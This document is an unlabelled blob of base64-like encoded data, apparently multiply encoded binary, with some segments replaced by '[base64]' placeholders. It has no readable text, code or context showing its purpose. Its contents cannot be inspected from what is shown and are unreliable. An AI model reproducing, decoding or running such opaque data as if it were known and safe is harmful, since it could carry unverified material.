0w6pmwpRsF8O+QMK8w7Zrw5rCuThRB2EuEsOQUxhsTsKlCwzDkyZ9VF0HwoLCnMK/w7vChsKqacODVMKuUFJgw41Twp7CiUgMcMKZQ2LDhGvCkcKaD1jCk8K8BsOpUCprFcOtA8O/NmLDqDx4wo0Cw4gaQsOUw7/CqcKrwrTCj8O3w74swpldw7HCrU7CiMOPwrPCrAbChsOHw4oqd8OvShPCi8OwVsKTZsKLwqnCjg3CqsK9YcKPC1oOw4vDicKAw5w+OMKIw4XClSrDlsOMH8ODw55Uw5HCtcODwoTCuQsFw4YEw43Do8O4GMKNw7/Ch8KGYMOYciJOw71gw5Z3w6LDkD7CksKhCz82w7nCm8KFVCcmw7jCi8O8w4UBwpbDmcOEw6DDsmt4U3nCjy8swq7DisK4MS/CssKUbcKCB8O0wpLDux8twpjCtFYkPRTDgMKuXT9XTDNHwph/w6REEcOMVsK1aAE8I1fDsMKufk9zwpQBw601M8OBVn8fwpbDqHwQw6TCoSBZwrHCrsOReQ5bYTMcIlw2wo3DsMOGwp5lwq/Di2LCmcK7NsKzd0vDjcKuacKRwoTCoCTCsMOYa8KdTH3ChRPDscOuDAbChinDk8OIScK/C30sbX4XeyvCpMKgwoglwqtiYxdLw5PDnMKSw6bDrsOtw5bCqgF+esOHGS/DpiR/[base64]/S13DnX/DgBDDncK2WkpfZ8K7BMOVKEwuKiEKw59hXyPCrkZWDVJtL8O0XQ3CqsOswrTDqBE0UMO4WCLCjjrDkMKdMkBnwrJTMHHCs3Ibw6XDsj3DqcK2dw7ChsOmwpUdMMO/IcO8SlHCohYmwr/DqS/CiMK+w7XDo8KGNGtwwrZrw5wNJcKkNcO0wqrCiEVLwqDDsj12woPDkUDDuEh/w44EZcOzVMKxwr9hdBbDiys0L8KVXzDCgsKQwpJEwpNCw6k+wq/DpMKsw6fCsHDDsHdFIsOecXhJOH3DvGBdwq/ChBfDssOzHgAFw7I+J3FBw57Ci8K3fkrCnXgOV8Oqd8KoAsK0YMOzwp9vw6XCjycODm7DnnvCq3PCsU1zfcKFw7RrCcO+HkgzwpDDosK9aHBjSsOzAMKuwqfCriDCqgMZNGAiwrDCmknDmX/DpndRK0FPw43CkUzDr8OGw7pww4xhcV9swrQeFX5uGsOQw4sew5MywrBAwr7Dr8K9w67DhiDDkjLDusKESkBiYX/CvsOwwqzCqWjDmwJJXAbDp8O0W8OQw5p5TMKuw6XDs8O+AMKqf8KJwrAGwp9ywqZow7DCuU/CjXwsYsK3w5hQw7wfBm5lwrt/wrLDusOxwrDDm1lgP8KZw4vCvzJLwpDDuMKqTcO7TVPCnwPDqiDCgMKVWGbDqsOSLsKCw6dNA1EpaizCvMOcG2zCiXZjIGh8IUnDt3bDssKMHsOnBMKhCGHDtAbDkz/DsG9Qwr8qRsOMXcOwwrPCl1BKSnPCgcKtNSlow55+wrg+w64/WiQfwrM9KUrCsjLCjWN+wrDCgsKnwqJpw77CscO6RVMadsOCVMOywoExRMKmw4UFEyAcwrHCjhIkG8OQdcKHZcORwpELIMK1w4zClzUsFB0PUMOxKcK/w4QmOWfDt3ogBMO+wr3DhQDDjBR1w5jDsA7DlsOEw6PDqjFuRzx0PMOgwo0rFMKywpTDvcKDwonDsEV/w55VUgFrB8O9wozCvWIzYMKOwrnCi1w7K2DClCkpSsOhUcKHSR/CmsORbcK+wpopwprDjGzCkQ1cJhpNNkrDlsOxFFTDusK7B8KyLGRFM8KGw4ZuZsKyw5FAw6HCuDvCm8KfTUjCtifDmVXDkcKow7l1QcKvwo/[base64]/DiUDCkGvDhMKxwoDCnMOWfsOvQ8KrOFvDtXDCp8ONw4rDiMKaGyXCusOuZMKlwprDsBPDg8KXb8OkPGRwNQQdTcKlwqHCuhfChcOmCcOYw6jDhB/DkcO+woAiwoULw7UKHMKlLz7Dj8KHwqfClMKcw4sdw657KhzCq3s2RcOOwrHCgGzDmsOOWsOycMORw5hZw6PCmy/DslV+bMKrRcOjI1hoWMKccMO5wro7F8OKVFLDicKBw6nDqsKTQ1/[base64]/[base64]/CncOYw6FFwo5kw7PDqMOJw50lVwPCiBAkwr8xwqHDsMOGwpcJOmtowrJuw77DiVPCrMO+w5odwqZ4wrYEbcOcwpvCkU0owqc8JkU5wpjDoVrCiQdsw4UZw5/CmUDCrgHCh8KOw4pTdcOKw4LDswIiIcOUw79Iw55FTsK1b8KCw7djUmMGwoAYwqofKAhRw4kTw6pXwrINw6QRVR8CQHVkwoYqLipOJcOWY23Do3pZHE9Zw5ZcXsK4BX/DpSjDvFtzXFHDrMKmwrRYcH7CulLDtUvCkcOhPcOnCMKrwopfWcKfdcKtwqF9wr7DpyBGwoc7OcOLwpjDm8O8RcOJesOsOwPCpMKXdcOVw4hgw7UMOWM/RsK1wozCgTjDt2zCj0vDksO4wqFtwqxvwqPCkHx7UX9bw6EScTbCslgjTQDCpAnCh0JwL0QlBQjCu8OWYsOjZsOhw6XClDDDh8K/[base64]/[base64]/CuHowwq0Jw55Mw7LDsxDDsAjDmMKZCVd4w4TDn8OHw4/CjCfClMKnSMOqw7xCwrEoRDV+XMKcw6nCn8OZwp3ChcKgFsOoc1fCvRtCwrLCksOjKMKOwrNNwol/[base64]/CvMOEI8Oawo9fwqMLwqPDv3gUMULCqnXCncKtw6XCrFvDq3E+ZiQnNMKOwq9swp/[base64]/[base64]/DisKOF1/DhnpIw7rCqMKCdyXCjGXCg8OfRcKzORrDkMKYccOiKhZUwoQgEsOjU3U1wr89XhQpwoYew45gJcKPVMOxw7xGR3vCqVTCuTokwr/DqsO2woRGY8KWw47DqgXCrHHCg3poD8Kow6DDvC/CucOsPMKaPcK8w7kLwqhQAWV+NV/[base64]/Ci3fCtsKyNcOTacK/wpnCocK4wrRxMMOOwrJjem7DrsKXZQbCmBQdNXrDh8KDwpXCtcObw6R3wobCksOawqRaw6gKw7U6w5/CrwFMw6U0w40uw7AfPsKedcKMcMKxw5U9AsK1wr97WsKvw7oWwr4XwpEDw7bCvsOfNMK2w6DCqkkLwoZ6woIfbj8lw4TDj8K4w6PDpyPChcKqG8KYwp5jdcOPwowkRGLCtcKawp7CjhDDh8KaFsK9wo3Dp2DCkMOuwrk1wr/DgDkmQwkudMO+wqwXwqrCmMKmasOhwrrCo8O5wpPDpsONJwYDPcKfDMKfLh0uKhzCtQtYwrUve2zChsKoCcOiesKvwpk8w63CumFSwoLChcKAY8K4dSbDjsO6w6JoQlbClMKCYDF/wrovXsO5w5UFw7/[base64]/[base64]/DhUXDsX1PwpB4YcOVNlokVcOKwr/CoFp+wr81worCjg4TwqXDlWJIT0bCnsKKw50cccKFwpzCq8KQw6tJFQ7CtTxIJC8aG8OfcjJUWQfDscO/bmBGZGRYwoXCjsOwwofChsO2e340AcKOwo54wpsYw4XDjMKaEj7DgDJvd8OoWBjCrcKIMxnDucKMJ8K9w7hZwoPDmQnCg2zCmAHCrFPCtm/Dh8KZLjENw5d0w4ALJsKhMMOQIiJRCT/ChjzDlAzDj3PCvnPDiMKuwpcLwrjCvMK1K1LDuhbClsKeJSHCm2/DnsKIw5xGOMKcGE8fw7vCrHnDj1bDjcKgQcOzwoPDpiNcYkfCnQvDr37CkWggVjfChcOjwoIfw6nDh8K0ZhfCuDtDLVvDiMKNw4PDp0zDoMKHHAnDg8O/XH9Nw6tPw5XDv8KZWULCtsOaFBIZA8KSMwnDkjXDtMOqHEXCtBsMI8Kpwq/[base64]/DuhtDwrXDhsOOGTXDmMKKMRZaN8OGw6PDgMKyw6nCoDbCn8OHNX/CtcKlwoY4w7zChx3CssOrAcOewpkUC2oGwovCpQpmfh3DkiggSVo+w6wbwq/[base64]/CksKCNcONVsOnwonDs0spTSNkw5IXAcKIw5xfMMO7w7bDuXbCnBIUw7jDuG59w5tILCIew6LCncKrAUDDuMOYSsOJV8OsVsOOwrjDkiXDrsOsFcOoF0TDsX/[base64]/DpMK7PcK+CMKPw6V3w6M+wrLCohzCgAwSwrnCkwtNwq3CsCrDsMKyPsOiQUpvFcOEOTgfworCncOUw78DTMKtX3XCszzDkjHCgcKRDQ5JcsO6wpLDkg3Cp8KiwqzDmmR9Q2LCisOxw67ClMOpwpHCrRFFwoHDocOwwqtFwqEqw4crLXY/w4jDpMKUASbCkcO/WhXDr0/Dj8KpF0ZjwpsqwohBw4VGw5/Dgxkjw4YANcOLw4Npw6HDh1gtc8OWwqPCuMOpfMKrKwJWaS8fWz7DjMK9BMOSS8Otw5MuN8OMKcOFOsKdMcKUw5fCmlbDuEZpZBjDtMKeWQ/CmcOjwobCiMOzZAbDuMOzSgJUcnvDgEQawqPDt8KANsORXsKAw4vDkSzCuGpVw5vDq8KTCBTDukgUVBvCknRTACBQG3jCgjVvwp4UwqQ+dBIBwrZrNcKresKPMMOkwqLCqMKhwqfCo2HChilww7tNw5AOKz/CqXLDvRBzEMOgwrg1UEHCusOrS8KKLMKBb8K4O8ODw6fDpDfCqQ3DvG1MKMKkfsOnAcO6w5ZvIzJdw491bBR3R8O3RDEQL8KTTWwAw7PCm0kFJUh6M8OlwrgfSHnCucOwCMOdwr3DjxAITMOMw5Y8asODEzBvwrBBRA/Dh8O3ScOqwoPDg1HCpD06w6ZLUsKcwp7Cp0F0c8OCwo5oJ8Oswrx2w67CnMKiND7Cg8KOQlvDoAYQw7c/[base64]/DgMKVTcKiwqUQecOfWMKbw7zDp8ONwoAeOMOVwoXDk37CrMODwoPCisOKEBdqKDzDthHDkXMJUMKSGFbCt8K3w58naR4HwrzDu8KMdxTDp3p7wrTDiRRCccOvc8Kdw6ARwqtYTQwSwr/CozLCocKIBncRZRsZK2rCqsOjCWbDmjHDmnw/SsOQw4rChMKzDSxkwrAZwpDCizUjXVzCqFM5wqB+wpVFSEsjFcOywrDCu8K9wodkw6bDjcKmKC/[base64]/CnMO+F8O5wrIQIiogCMKdL3/[base64]/F8Kew7c8w7rDnMKmw4/DhcOXw6ZZw6sYDMOdwqkmw5RZAcObwpPCiFfCncOfw4vDhsOgC8KXUMOVwpRdJMOLAcOCSULDksK3w5XDhmvCg8Kqw5U/wofCj8KtwpzCv0h8woDDk8OnPcOLTcOHJ8OYFsOfw41Owr/CrsOdw5nChcOiw6XDnMO1RcKMw6YGw6pbNsKdwrIvwqjCjCpRXkgvw4VZwrlICFpEbcOzwrDCtcKPw4zCmjDCmAoVOsO4RsKBVsOow6nDm8OuDCbCoF5zFmjDtsO8bsKtfEpeK8O6OX3CiMKDAcKRwpDClMOADcKaw4TDm2zDryjClkfDu8KPwpLCjMOjDjZJXihmPE/Cg8OMw5TDs8OXwq7DscKIWcOsKWpqJXhpwpk/WsKYJwXDgMOCwpwVw6LDh0UHwq/DtMKUw4zCgQ3DqcOJw5XDs8OLwoBGwqZIFsK7w43Ci8KzYMK8FMOkwpTDocKmOl/DuynCrV7Do8Ouw79lWRhILsOBwpoZFsKDworCgcOOQwjDm8OeDsOHworCiMOFEMO7ECcyUinCh8OvZMKqemR1w4DCgjs3b8OoMCl2worDisOSZSLDnMKvw4dDAcK/[base64]/CmMKtTsK6f8KGXMK2ZkvClG/CqMOuK8OKABouwoB9wpzCoE3DpDYXW8OrKEfDnA4NwrkiBX/DpiDCsErCj3vCqsOzw7XDgcOZw5TCpyLDiGDDicOLwolZB8Kvw4EVw4/[base64]/w70Iw6bCjMOPwpLDoMK/wr8uHW/[base64]/CjMO0IcKiFw7DjUfCgsOhwonDggNuwpjDm3TDnERyJFfDkGEeIQDDtsOVUsOQw6ZOwoRAw5k8RQtzNjbCgcKsw6XClVh9w4fDsQ/DozbCosK6w50udHYMaMKBw53DosKPRMOiw719wq4uw6ZlG8KGwplKw7U8wr1sKsOIHiVQUsKIw6syw6fDg8Oewr4iw6rDkwjDsDrCmMOVHllaBcO7TcKOIw80w5Ftw4l/[base64]/CgS82wpFKLAJhw5rCsMKlw6jCkEV8w4zCgMOCBw3Cu8OewqbDhsOBwpHDqnLDksKUCcO1LcK2w4nDtMKyw7vDjcKrworCpcK9wqRoMSInwonDsWbCoztIaMK/XcKzwp7Cm8Okw4wzwoDCv8KEw4QtYABhNnF1wpFPw7zDmMO7JsKkIQvCicKLw4PDj8KbD8O7RcOGK8KsfsKHaQXDuB7CvgXDlU/CvsKILw7Dpk/Dm8Kvw60nwpHCky9/wq7CqsO/SMKcbHFQUE8Lwph/a8KhwpnDlXd7HsKSwpIPw4MiQn7DlQBxTzhmBg/CpSZsbC7ChjbDmVofw5nDn25vw47Cs8K/e0Bmw7nCicKNw5l8w4liw7V2VMKlwr3CqzfDtGDCnXxlw4TDkmDDrsKnwr9Jw7puWcOhwoPClsOfw4F0w4AKw5zDpjnCtzd1GxDCv8OKw7/CnsK3E8Kdw5fCoUjCnMONM8KZAFB8w67DsMOdL3QibcKbVBczwp0bwokxwrIsUsO6M1DCgsKiw7s3fsKgdzFhw4g/woXCgxJOOcOYCUjCicKtDVnCucOoHgZPwpV8w7k4X8K5w7bCusOLLcObNwsUw6rDpcOzw5ghD8Obwr8Pw53DhiBAQMO7fyLCisOBTRXCiE/ClkPDpcKdw6TCvMKVIAXClcKxC1gHwokEIjRpw5kqV0PCowfDrh4BMcORHcKpw77Dh0/Cs8KIwo7Dr1zDlSzDtHLCkcOqw41Qw5wIJksRP8KOwpLCsCvCuMO/[base64]/Dtx4Dw7PCpMK7Tyhsw55WRsOzT8Okw5BaM8OMO2tlQW9DwqZqO1vCjG7CnMOFclHDi8OQwp/DisKmBThMwozDgsOQwpfCmUDCvyEWYm0yKMKGL8OBA8OdfMKKwqoXwoHCq8OTL8OlJhvDjmgLw6sPD8Oow53DpsOOwqpqwowGO17Cq27CpyvDonDChjxOwo5VWTksO2hmw5BJfcKMwovDiVzCuMO6UVzDrQDCnCfCuXhXak8aQGkuw6BnV8K+aMOGw7ZacFTClMOWw7/DhwjCtsOKEl9OEWnDusKRwoE3w6Uxwo/[base64]/DqSXCuDjChsOBw4zDnwkLV8Onw5PDj0k7HhnCgDUjwqBmDsKfc3N2ZUjDlTVbw5VEw4zDsybDvgITwpoMc0vCuiDDk8OiwpZbNk/DnMKAw7bCvMOpw65iQcOjfi3CisOTGAZFw7oQUgJvRMODF8KJFX7DsSs5XmXCmU5PwotwMGXCnMOTDMO2wq3DoUnCj8OJw5LDo8OsPT0Dw6PChMO1wrU8wp5mAsOQJcOhWsKnwpFSwqDCuC7DqsO3QiTCu1XDucKhPUfCgcO1AcO8wo/[base64]/ClsKIEsK+wrfDsm8YAXDDtSDCnMOWw45/[base64]/CosORcBTCo8OSw6nCisO0Tgstwq7CuBQSEVkWw5DDr8O/[base64]/CngkywqR2w6vDmsKww6Mew4zClMKIUxYZw5cWaMKBRBHDq8OlGcKWfDNQw5bDnA/DsMKDXm0sPcO+wqTDjSMiwrfDlsOdw418w4jCu1t/NsKVZsO2GHbDisO2BkJ1wppFdcOvHR3Do3R3wrliwoc3wopBeQzCqD3CqHHDqRfDiWrDg8OVUAxdTREkwo3DsWAIw57Cn8O8w78Pw5/[base64]/CsQZ1w4d2bX1POMObwrV/wpLCm8OEw5JGU8KNPsOIf8KTLWtlw6Uhw7rCuMOSw53CrkbCmGJnQ2A4w6HCkBwUwr5KLMKfwolOacKOPChaY0cWU8K+wr3CogojHcK9w5VXRcOWXcK+wo3Dknovw6LCicKcwpJlw5wbRMOqwqvCnAjCi8KhwpLDicOLT8KtUg/DoQfChCfDl8K8w4LCncOFw7sVw7hvwq3CqFfCssOrw7LDm33DrMK/Pho8wp5Iw4tPU8KQwpY3IcOLw6LDgnfDiUfDrmsXw4lgw43Cvi7CicKnScO4wpHCiMKWw60dGxrDrCoBwpp8wq4DwpxQw4IsPsK1JEbDr8Oew5rCmsKcZF5VwpFVThByw6vDuCDChEY4HcOMAmHCuWzDicK7w43DhAgGwpPCkcOWw6p3PMK/wrrCnSHDmkvCny4iw7rCrmvDo3ZXIcO1OsOow4nDuyHCnT7Dh8KEw7w8wqtNWcOdw74hw50bSMKswro2LsOwe3RDJ8KlCcO1Z11Yw5Mrw6XDvMOGwqs4wofDoArCtiUIYE/Ckz/DscKQw5NQwr3DjgDCmDsQwrfCm8KlwrPCrAAdw5HDlCfDg8OgScKow6jCmMK4wq7DiFc/[base64]/DrcKaw5VUw4FPwrVxw7hmw6LCqVhIwoJTMRrCk8KPd8O6wrUYw5XDuhZ3w6Znw43DsVjDmxbCrsKvwrFmBsOLOcK1HiTCpsK2D8K0w6NFw4zCskBgwrpadUnDjE9JwoYWYwNLeG3Ci8KdwpjDtsOlTiR9wrbCiFFiTMOjEU4Gwppaw5bClwTDpB/[base64]/CtF7DkyUhw7fCkQ/[base64]/DiAfDosOtKw5gw7HCqnBHwrsUcsKdPcOGSDRbwo9JZMODUWwjwrA1wqbDtcKoFMOgSwfCvy/Cql/DtWLDlMOMw63DucOQwr56O8OSLjIBfVATLwDCkFzDmgrCn1jDnyU6XcKLIMK8w7fCjULDjiXDj8KSSgfDqsKdI8Ocw4vDi8KDUcKjNcKZw4E9FUMvw6/[base64]/w7wWbEw7bMOpw6hMw7c+CHHDkFPDqMK2BzjDkcKTwqjCkj/DggtlcC0zL0vChE/ChMKhZBZmwrPDqcO/NyMjIsOuM18SwqRbw459HcOKw4XCgjQpwo8GAQPDtSHDv8Oww5MHG8OfSMKHwq88fV7DgMKWw5zDncK/w4PDpsKqQTbCmcK9N8KTwpAUWFFuHSrCqcOKw6zDqsKbw4HCkyV7XSBXAVPChMKPYMOAb8KLw4PDv8OZwq1OVsOdXcKYw4vDjMKRwrPCmmA5Z8KKUDsbO8Ktw58YZMKRfMKGw5/ClcKUTSFrEGXDrsO1e8OcS2szeCXDqcO4IUlvEl1Owqsxw4UqL8OwwqIbw7zDjS07WkjClsO4w6sHwpNZARECwpbCscKJPcKVbxbChsOzw5fCgcKow4XDhsKPwqbCrRPDpsKUwpx8w7zCicK9V0/[base64]/R8O1ecK8XMKxw4HCn8ODwq4XwpM4Sg7CrsKdJHk6wpDCtcK4aidydcKfAGrCg2sJwrIPH8Oew7Q+wrBnIGF8DRxhw60JK8OPw5PDqCQKSDbChMK8QUTCpMOsw7ZPPx9KHUrDhm/[base64]/CosOib2/Cs11uLMKDTMOkwrXCrMKKw4fCllvDv8OawphReMKmwo8rw6HCimPDry7DhMOORQnCuibChcOwKxDDg8O/[base64]/w7HCr8OVN8OGwojDi8OSw4zCs8OjV28rHSDCoDdUY8OUwrrDpijDiwLDvAbCssOLwosZPj/Djn/[base64]/[base64]/DqMKxwqfDkzPCvyvDk8OuJnfChcO4c0DDvcKxw60wwp3DhA1jwrrCq3DDkzDDlcO+w77Dj2AMw4HDo8KmwoXDt17CmsKxw43DrMOUS8KSGUk3A8OeTFRbbUULw68iw5vDmDHDgEzCnMOxSDfDuwvDjcKbKsO9w4/CncONw6RRw7DDvkjDsHs2SGk/[base64]/LMO9IArDqMOow4xKCnTCsGDDlQ7CkMO1OsK4IsOWw43DicOzwo4TI3w7wpnCl8ONI8ORDQB6wo47wrfCihIKw6LDhMKXwoLDo8Ojw6cTA0RxHsOKRcKqwojCo8KMVCfDgcKRw6UadMKAw4sBw7U1w5jCvsOUNsOrfWJtK8KvVB/DlcKyN2d2woATwrhyXcOOXsKsfhVIw5sNw4LCisKCTDLDhsK7wrLDo296NcOJf14GPcOVEh/Ct8OnZMKiacKuNXbCvC3CiMKcRFIiZztvw6gSNTJPw5jCqBHDvR3DrxbCui8+FMOAIHg+w4ltwo/Dp8OvwpLDgcK2FgVtw7PCugpdw5IWahB0bwDCqTDClXDCscO7wrMWw7rDmcOBw5p7GQsCcMO5w5fCsAfDriLCn8OXP8KbwpfClifCosKZAMKXwp0ONzQfUMKew4FTLRLDl8OiLcKew5nDp1cyQTnCrTcww71Hw7HDqFXCujsewr7Cj8Kyw4g/wpLCuHAVAsO/bW4owptiQcKJfyDChcK+YhDDngAUwr9fa8O6DsOrw4NlVsKAYSfDn19IwrYQw65zVSYQb8K5aMKVwqpOecKPQMOkfWgGwqrDkUDDksKSwpVFP2oAcRk2wr3DlsOyw6nDh8K2WH/CojMwe8K8w7QjRsKDw5fClR8Aw6rClMK/[base64]/eHHCqnoaFWgXVMOQVcKJwqwqIMO8wrfCuyNPw4jDucObw5TCmMKiwpPCrcKGbMK3AsKkw5hYAsKOw7t4NcOEw7vCmMKrfcOjwocxM8KUwqo8wpzCsMKCVsKVIATCqF92bsOBwpkbwpoow7d1w5UNwq7CmQMEBMKXB8Orwr83wqzDtcObKMKaRxrDgcKqwo/CnsKtwrphGcKvw7DCvk8EA8Oew6wIQzcXLsKHwrl0OShrwokCwpRIwoPDgsKzwpZyw69Lwo3CvzxPDcKLw4HCt8Kaw6/DlgvCncKNJEs+w7swPMKAw6NzDlDCnGvCuUgFwobDvjrDjWvCjMKFH8O3wrxfwonCjlfCu3rDk8KhIwzDpcOvU8OEwpjDr1tWDEnCiMOGZVLCg3dxw6fDu8K9XFDDmcO6wq8dwqk3ZsKZMsK1V3/CgTbCpAYWw7waTCrCkcKfw5HDgsOPwqXDmsKEwp0FwqNOwrjClMKNwprCqcKgwpcMw5vCuwvDnDR2w6/DqsKrw4/DicO3wrHDk8KyCXXDjMKKfAkmIsKta8KMBBPCqMKhw7BBw7fClcO1wp/CkDUOV8KBO8KZwq7CscKNPg7CmllRw77DicKzwqvDgcKswpoMw4Eiw6HDmMKRw4/[base64]/wrhHwpnCiCjDkSnCk3R7wo3Cjk/DtkBiwqUmwrPCj3jDucKaw7UnIRUCG8OEwozCvcOmw6/Dm8Orwq7CuHx7d8Olw70gw6DDrsKwcxF9wr7DkXcgZcKWwqbCuMOCeMKlwq8oDsO+DMKsSWJcw4olWMOzw53DtxrCpMOAHgs0dyA1w6rCglR1wrfDtRJ4e8KmwotQGcOOw4jDpm7DjcODwoXDrlQjBjLDqcKgH0TDiXR/GD/ChsOWwo7DncONwofDoijCkMK0BB7CmsK3wpYUw43DknNqw4g+AcO4eMKXwrfCvcKqUms4w73CnRlPaWNCPsK5w4x+MMOowofCjwnDmQkvacOXKRnCusKqwovDpsKqwoTDvEZeYhUtQHpiGcK2w5V0QmPCjMKdMMKfRxDCuxDCmRzCssO+w5bCijrDt8KFwp/CkcOkGsOFMMK3PkPCgT0YZcOlwpPDkcKGw4HCm8Knw51ww74twoHDhcOiX8KUwpXDgEbCqMKNJHbDncOdw6EGZzDDv8KBEsOSXMKBw7XCuMO8PFHChg3DpcK7w5x4wrFPw7JqTnkOCiJYwpzCvw/[base64]/DssK0AH1lQcOtw5TDlsKIN24Uw5TCs8Kow4NgAMO+w6nDtWdRw7fDuhI1wqrDkQU4wr1yOMK1wrwow6lBT8OtS2TCoydtVMKdw4DCpcOJw7bCssOFw4RiQB/Dm8Ofwo/CsR5mWMOCw4lOScOZw5hDUsO7w4TDg05Iw51zw47CvXxBV8OqwqvDqMO1E8KOw4HDksKaXMKpw43ChSQOaitbDXXDocOuwrR+PsOyUkJ+w5HCrDjDoU3CpFQPcMOEwoozAcOvwpY/[base64]/w7fChsKdwp9/w7/DhTnCpg/Coz3CrMOTw5rCuMODw6IDwocveD0OPw1Zw5HDhlvDjjfCjSbDocKgPSBAR1VswrUGwqpSWsOYw5ZmQEPCjsKxw4/DtsKccsOdUMKFw6/CncK1wpvDlirCkMOfw4nDn8K3BXUFwoPCq8O9woHDgytjw4fDmsKbw5zDkQ4Ow60UJcKpVCfCrcK4w4J/c8OkO3jDh3J0ekF0YMKvw7tMMlPDrGnCmwNfPVJ8QDXDncOdwonCgGvCrgEOah1VwrMgMFA8wrTCgcKtwppAw5E7w5vDhMOlwqQow50swq/DpxXCqBzCj8Kdwo/Dgg/Cl3jDvMOTwpo3wrtqw4JCEMOAwoLDqHEJW8Kqw4UebsORP8OqccK/a1AsOcKTC8KeNG0hFVJJw6U3w5zDjEsRU8KJPVgXwrZ4GWDChRLCtcOEw7l8w6bCgsKBwrnDpyzCompmwqw5fcKuw7JPw4nCh8OYG8KkwqbCtmdAwqw2b8OSwrIoPXQ7w5TDiMK/H8Orw74SHizCtcOkN8Krw7fCrMO9w5VJC8OKwp3CiMKiccOnagLDpMOSwpjCpzzDiAfCvMK9wrrCv8OyXcO4wpzChsOIdCXCt2HDnRLDhsO2w51Twp/DlCF8w5xMwpZRH8KewonCmwPDocKrBMKGOhl9E8KSAzLCncOWGCRpM8ODJcK4w5FNwpbCkBN5A8OZwrQEbybDr8Knw6vDmsK9wolPw67CnUQPS8Ktw7N9cyXDr8KDTsKTwpjDj8OMZ8OvTcKmwqxWY1QqwpvDjiMXRsONw7/[base64]/[base64]/[base64]/TQrDh8KWLnjCi3DCo8KcbMKFdmY+w51HWcKFw7XCijFnfMO3N8KpKFHCscOiwqdtw6LDqELDicKlwoAIchU5w4PDnsK0wqlMw6NnIcKJSDt0wqPDisKTOGLCri3CpSVxZsOlw6N3MMOKT3onw7PDgR9mU8KtVMOHwr/ChMOtE8Krwo/DlUnDv8KbGD5dLBg7S2jDsD7DqMOZDcKWAsOUc2jDrGkrbBAIOcOVw7JpwqjDowYsBVRmScOawq5bR2hOUDRHw7pVwoQDN3pVLsOsw5x1woU2RGdIUFdmADHCn8OxL14jwr/CoMKvAsKcJl/DghvChw0DcS7DjcKue8K/dcOwwqLDt0DDphpWwoLDsyfCkcO7wq4mccO4w6kIwo1uwqPDssOHw7nDlcKLKcOUGzMjIcOXCSsNSMKDw57DqW/CncO/w6TCgMOZNQXCsRwQdsO9dQ3Cu8OnGMOlR2XCpsOCAcODGcKowpbDjiIzw6UbwprDksO4wrxVSFzDn8OXw5wuDwpcw5hqD8OAHAnDl8ONSlp9w6HCpFMOEsO6Yi3DvcOMw4/Cvy3Cm2bCicOzw5PCjlMlYMKWGj3CuzfDlcKQw7Qrw6vDtsOYw6sPOHTCnxZBwqVdH8OtNSpTT8KEw7hnR8O+wq7DpcOJMVnDocKuw4LCtjrDjMKbw5XDqcKHwoItwrIiS0d5w6/[base64]/Dr8KRYzFAw7JqDGbDisOVJcO+wqrDu8KKw4LDjhcvw6PCn8K/[base64]/wp8lFGJQw5rCtUnDq8OaKcK1WgIDWsOrw6DDgAjCp8OZQsK1w7HDp1rDrE9/DsKgAjPCkcKAw5pNwpzDokvDoGlWw4EjfjDDgsKwAMOdw73CmRhqenZwTcKcJcKWcw/DrsOaP8KSw6J5dcK/[base64]/woVgWVrCq0vCg8KiOBRtPyMpNQ3Cu8KCwo8vw6XCrsKWw58DBDxwb0YOIMOCA8Ofw7BOdsKRw74nwqZNwrvDqiHDo1DCpsKjR20Ow6zCgw9qw6fDsMKcw6oQw4NDOMKNwrttIsKdw74Ww7LDrcOWAsK+wpLDnMKMZsKOC8K5d8OMLxHCmCHDtBxFw57ClihWJV/CuMO0B8K2w5M7wrMbb8K7wqDDs8KaaA3Cvwshw73DqGnDm1o3w7dRw7jCjA4vbgYaw7rDl1h/w4bDmcKhwoAfwr0cw5fCjsK1d3UsLAzDmVNXRcOFCMO4ahDCvMOuRkhawoDDn8O3w5HCnmDDvcKpaVoOwqF7wobChUrCqcKhw5vCoMKyw6XDuMKtwrYxWMKqAyU9w50YDUlzw4lnwqjCgMOdwrBlJ8K3LcO4BsKoAE/CjEjDk0IGw4nCscO0QQo/b3/DgjQmBEHCisKmTmXDrAHDuXDCpGghw5tgVhPCksK0dMKPw7TDqcKjw5fCpRJ9OsKRGjfDo8OgwqzCsSjChB3CkcO3ZsOHFcK1w7tHwoTCmxN9K313w7xHwr9eOGVYVVg9w6YEw6R0w73DnVYUK2/CicKlw4dRw4kTw4DCs8KpwrHDpsKQTcOdUCx1w5xwwqIiw5kqw5wfwonDtWTCo3HCs8Oiw6lBFFZ7wp/[base64]/[base64]/w6PDolYAw6ZwaXR7w4fCjzzDmMKCCHR5OlDDg0vCk8KrOHrDhMOjwotuB0EjwroDCMKzLMKkw5BOw4Y3F8Oxa8Kkw4p8wp3CuBPCj8Kvwok1EMKuw7NTQHzCgHxmFsOAUsOGJsO5RsK9T0nDtyrDu1TDj3/DjjDDhsKvw5hxwr9awqLDn8KYw6vCqC97w6w2IcKKw4bDssKOwpXCrT4QRMKmRsKVw480PQHDo8OawqZBCsKOeMK3MA/DqMKgw65qNF5JTR3CuCXDusKEKwfCvnpxw5XDmyTDlkzDq8KdK1/DvjrCgsOARW0QwqArw7ERYcOHTAFOw4fCn1fCh8KKG3rCsnLDpRN2wrbDkUrCp8OhwqfCjCNNZMOjSsKlw59tScKuw5MSVcOVwqPCoAZjTCg9Cm3DiwlDwqQVekE+cDECw78Tw6vDpxVnBsOQShXCkijCggDCtMK/K8Kjwrl9HyNewphPWlcIfsOdUncrw4LCtjVjwpF8UMKOMilxIsOOw7zDr8OewrnDqMOoRcOIwrgXRcKRw7HDucO2wprDhHQqfAXCqm0xwofCtUnCsCs1wro9NcOtwpHDt8OGw6/CqcO5DTjDriAmwqDDlcOHN8Olw5s4w5jDuGvDug/DglvCjHFjesKCSBnDqQxvw5jDqkglwrxMwpo2PWfDh8OtAMK7fsKdcMO1TMKRSsO+WzNcCsKrecOXb2Bgw7bChg3CqzPCoBDCkGjDsVBhwrwAIsORaFEKwpvDvwJgFgDCjkYqwrTDtlPDjsKpw47CtUIBw6HClxoZwq3DpcOrwqTDgsO1Mk3CvMKvL3gvwok2wodrwo/Dp3vCkhjDqX5iWcKIw4ovcMKPwrVqAgXDgMKXAll+MsKCwo/DhljCjgEpJkkkw5TCksOeTsOAw6JUw5BAwqIBwqRpSsO/wrPDrsOJJnzDtMOLwqTDg8OCC1zCtsKuwqrCu1PDilnDiMOVfDd8bMKGw5BFw7/DlnjDkcOrAcKObR7CvF7DvsK3ecOsEUgDw4wNaMOtwrYsDsOdKBkkwqPCucOBwrpRwoYBcCTDhm8mwqjDrsKlwrHCvMKlwpNdOB/CsMKebVY3wpfDksK+DTcKAcOJworCnDbDj8OcHk